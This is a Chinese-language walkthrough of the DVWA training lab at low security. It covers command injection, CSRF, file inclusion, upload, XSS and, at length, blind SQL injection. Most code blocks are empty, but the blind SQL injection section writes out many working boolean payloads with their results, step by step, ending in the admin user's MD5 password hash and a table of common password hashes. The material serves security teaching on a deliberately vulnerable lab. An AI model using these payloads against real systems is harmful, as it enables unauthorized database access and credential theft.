准备工作
- 安装并运行 dvwa
- 调整 dvwa 安全等级至low

- 使用
admin/password账户登录至 dvwa 面板
Brute Force
待补充

Command Injection
源码
|
|
根据源码,其没有对$target进行验证,造成漏洞。
利用方法
|
|
利用结果


CSRF
源码
|
|
利用方法
构造请求
|
|
构造页面
|
|
利用结果
File Include
源码
|
|
利用方法
参数page没有做任何保护就直接进行读取,会导致包含意外的文件。
通过访问[dvwa]/vulnerabilities/fi/?page=[local_file]即可读取本地或远程文件
利用结果
File Upload
源码
|
|
利用方法
编写脚本并上传
|
|
利用结果

上传后通过 url 访问
SQL Injection
源码
|
|
利用方法
PHP 源码中,未对注入攻击进行保护,可以通过简单的 SQL 注入测试方法进行注入点测试。
- 注入点测试
|
|
- 判断字段长度
2 正常,3 异常,则字段长度为 2
|
|
- 确定回显点
|
|
- 显示数据库和名称
|
|
- 查看当前用户和 mysql 版本
|
|
- 查看表名
|
|
- 查看列名(两种办法,加引号或者十六进制编码)
|
|
- 查看字段
|
|
SQL Injection - Blind
源码
|
|
利用方法
判断是否存在注入,注入的类型
不管输入框输入为何内容,页面上只会返回以下 2 种情形的提示: 满足查询条件则返回"User ID exists in the database.",不满足查询条件则返回"User ID is MISSING from the database.";两者返回的内容随所构造的真假条件而不同,说明存在 SQL 盲注。
| # | 构造语句 | 输出结果 |
|---|---|---|
| 1 | 1 | exists |
| 2 | ' | MISSING |
| 3 | 1 and 1=1 # | exists |
| 4 | 1 and 1=2 # | exists |
| 5 | 1’ and 1=1 # | exists |
| 6 | 1’ and 1=2 # | exists |
由语句5和6构造真假条件返回对应不同的结果,可知存在字符型的SQL盲注漏洞
猜解当前数据库名称
- 判断数据库名称的长度(二分法思维)
| 输入 | 输出 |
|---|---|
1' and length(database())>10 # |
MISSING |
1' and length(database())>5 # |
MISSING |
1' and length(database())>3 # |
exists |
1' and length(database())=4 # |
exists |
- 判断数据库名称的字符组成元素
此时利用substr()函数从给定的字符串中,从指定位置开始截取指定长度的字符串,分离出数据库名称的每个位置的元素,并分别将其转换为ASCII码,与对应的ASCII码值比较大小,找到比值相同时的字符,然后各个击破。
mysql数据库中的字符串函数 substr()函数和hibernate的substr()参数都一样,但含义有所不同。
用法:substr(string string,num start,num length)
- string为字符串
- start为起始位置
- length为长度
区别: mysql中的start是从1开始的,而hibernate中的start是从0开始的。
在构造语句比较之前,先查询以下字符的ASCII码的十进制数值作为参考:
| 字符 | ASCII码-10进制 | 字符 | ASCII码-10进制 |
|---|---|---|---|
| 0 | 48 | 9 | 57 |
| A | 65 | Z | 90 |
| a | 97 | z | 122 |
| _ | 95 | @ | 64 |
以上常规可能用到的字符的ASCII码取值范围:[48,122] 当然也可以扩大范围,在ASCII码所有字符的取值范围中筛选:[0,127]
| 输入 | 输出 |
|---|---|
1' and ascii(substr(database(),1,1))>88 # |
exists |
1' and ascii(substr(database(),1,1))>105 # |
MISSING |
1' and ascii(substr(database(),1,1))>96 # |
exists |
1' and ascii(substr(database(),1,1))>100 # |
MISSING |
1' and ascii(substr(database(),1,1))>98 # |
exists |
1' and ascii(substr(database(),1,1))=99 # |
MISSING |
1' and ascii(substr(database(),1,1))=100 # |
exists |
数据库名称的首位字符对应的ASCII码为100,查询是字母d
类似以上操作,分别猜解第2/3/4位元素的字符:
1' and ascii(substr(database(),2,1))>88 # ==> 第2位字符为 v
1' and ascii(substr(database(),3,1))>88 # ==> 第3位字符为 w
1' and ascii(substr(database(),4,1))>88 # ==> 第4位字符为 a
从而,获取到当前连接数据库的名称为:dvwa
猜解数据库中的表名
数据表属性:指定数据库下表的个数、每个表的名称(表名长度,表名组成元素)
对于Mysql,DBMS数据库管理系统—>information_schema库—>tables表—>table_schema,table_name,table_rows,…字段。
| 字段名 | 意义 |
|---|---|
| table_schema | 数据库名称 |
| table_name | 数据库表名 |
| table_rows | 表行数 |
- 猜解表的个数
| 输入 | 输出 |
|---|---|
| 1’ and (select count(table_name) from information_schema.tables where table_schema=database())>10 # | MISSING |
| 1’ and (select count(table_name) from information_schema.tables where table_schema=database())>5 # | MISSING |
| 1’ and (select count(table_name) from information_schema.tables where table_schema=database())>2 # | MISSING |
| 1’ and (select count(table_name) from information_schema.tables where table_schema=database())=2 # | MISSING |
| 1’ and (select count(table_name) from information_schema.tables where table_schema=database())=1 # | exists |
由此得出,数据库中表的个数为1
- 猜解表名
- 查询列出当前连接数据库下的所有表名称
|
|
- 列出当前连接数据库中的第1个表名称
|
|
- 以当前连接数据库第1个表的名称作为字符串,从该字符串的第一个字符开始截取其全部字符
|
|
- 计算所截取当前连接数据库第1个表名称作为字符串的长度值
|
|
- 将当前连接数据库第1个表名称长度与某个值比较作为判断条件,联合and逻辑构造特定的sql语句进行查询,根据查询返回结果猜解表名称的长度值
|
|
- 盲注
| 输入 | 输出 |
|---|---|
| 1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>10 # | MISSING |
| 1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=5 # | exists |
取得dvwa数据库中第1个表的名称字符长度
- 依次取出dvwa数据库第1个表的各个字符分别猜解(例)
| 输入 | 输出 |
|---|---|
| 1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>88 # | exists |
| 1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103 # | exists |
从而dvwa数据库第1个表的名称为:users
猜解表中的字段名
- 判断dvwa->users表中的字段数目
|
|
- 判断在dvwa->users表中是否存在某个字段(调整column_name取值进行尝试匹配)
|
|
- 猜解第i+1个字段的字符长度
|
|
- 猜解第i+1个字段的字符组成,j代表组成字符的位置(从左至右第1/2/…号位)
|
|
- 猜解
| 输入 | 输出 |
|---|---|
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)>10 # | MISSING |
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)>5 # | exists |
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)>8 # | MISSING |
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)=8 # | exists |
得到user表中存在8个字段
- 猜解users表中的各个字段的名称
按照常规流程,从users表的第1个字段开始,对其猜解每一个组成字符,获取到完整的第1个字段名称…然后是第2/3/…/8个字段名称。 当字段数目较多、名称较长的时候,若依然按照以上方式手工猜解,则会耗费比较多的时间。当时间有限的情况下,实际上有的字段可能并不太需要获取,字段的位置也暂且不作太多关注,首先获取几个包含关键信息的字段,如:用户名、密码…
【猜想】数据库中可能保存的字段名称 用户名:username/user_name/uname/u_name/user/name/… 密码:password/pass_word/pwd/pass/…
| 输入 | 输出 |
|---|---|
| 1’ and (select count(*) from information_schema.columns where table_schema=database() and table_name=‘users’ and column_name=‘username’)=1 # | MISSING |
| 1’ and (select count(*) from information_schema.columns where table_schema=database() and table_name=‘users’ and column_name=‘user_name’)=1 # | MISSING |
| 1’ and (select count(*) from information_schema.columns where table_schema=database() and table_name=‘users’ and column_name=‘uname’)=1 # | MISSING |
| 1’ and (select count(*) from information_schema.columns where table_schema=database() and table_name=‘users’ and column_name=‘u_name’)=1 # | MISSING |
| 1’ and (select count(*) from information_schema.columns where table_schema=database() and table_name=‘users’ and column_name=‘user’)=1 # | exists |
存在user字段
| 输入 | 输出 |
|---|---|
| 1’ and (select count(*) from information_schema.columns where table_schema=database() and table_name=‘users’ and column_name=‘password’)=1 # | exists |
存在password字段
- 获取表中用户名的字段值长度
| 输入 | 输出 |
|---|---|
| 1’ and length(substr((select user from users limit 0,1),1))>10 # | MISSING |
| 1’ and length(substr((select user from users limit 0,1),1))>5 # | MISSING |
| 1’ and length(substr((select user from users limit 0,1),1))>3 # | MISSING |
| 1’ and length(substr((select user from users limit 0,1),1))=4 # | MISSING |
| 1’ and length(substr((select user from users limit 0,1),1))=5 # | exists |
user字段中第1个字段值的字符长度=5
- 获取表中密码字段值长度
| 输入 | 输出 |
|---|---|
| 1’ and length(substr((select password from users limit 0,1),1))>10 # | exists |
| 1’ and length(substr((select password from users limit 0,1),1))>20 # | exists |
| 1’ and length(substr((select password from users limit 0,1),1))>40 # | MISSING |
| 1’ and length(substr((select password from users limit 0,1),1))>30 # | exists |
| 1’ and length(substr((select password from users limit 0,1),1))>35 # | MISSING |
| 1’ and length(substr((select password from users limit 0,1),1))>33 # | MISSING |
| 1’ and length(substr((select password from users limit 0,1),1))=32 # | exists |
password字段中第1个字段值的字符长度=32
此时发现密码的长度为32位,很大概率是经过md5后的指纹,所以手动去猜解需要花费很多时间。 可以采取两种方案:
- 使用二分法猜解
- 凭经验碰撞
| user | password | md5($password) |
|---|---|---|
| admin | password | 5f4dcc3b5aa765d61d8327deb882cf99 |
| admin123 | 123456 | e10adc3949ba59abbe56e057f20f883e |
| admin111 | 12345678 | 25d55ad283aa400af464c76d713c07ad |
| root | root | 63a9f0ea7bb98050796b649e85481845 |
| sa | sa123456 | 58d65bdd8944dc8375c30b2ba10ae699 |
| …… | …… | …… |
| 输入 | 输出 |
|---|---|
| 1’ and (select count(*) from users where user=‘admin123’)=1 # | MISSING |
| 1’ and (select count(*) from users where user=‘root’)=1 # | MISSING |
| 1’ and substr((select user from users limit 0,1),1)=‘admin’ # | exists |
| 1’ and (select count(*) from users where user=‘admin’)=1 # | exists |
user字段的第1组取值为admin
| 输入 | 输出 |
|---|---|
| 1’ and (select count(*) from users where user=‘admin’ and password=‘e10adc3949ba59abbe56e057f20f883e’)=1 # | MISSING |
| 1’ and (select count(*) from users where user=‘admin’ and password=‘5f4dcc3b5aa765d61d8327deb882cf99’)=1 # | exists |
password 字段的第1组取值为password
Weak Session IDs
待补充
XSS(DOM)
利用方法
|
|
XSS Reflected
利用方法
|
|
XSS Stored
利用方法
|
|
CSP Bypass (Content Security Policy)
待补充
Javascript
源码
|
|
破解方法
通过抓包可以简单识别到,无论在输入框中填写什么字符,最终提交的都是同一个md5后的字符串,所以要在填写success后,再次执行generate_token()函数,生成rot13后值的md5指纹再提交即可。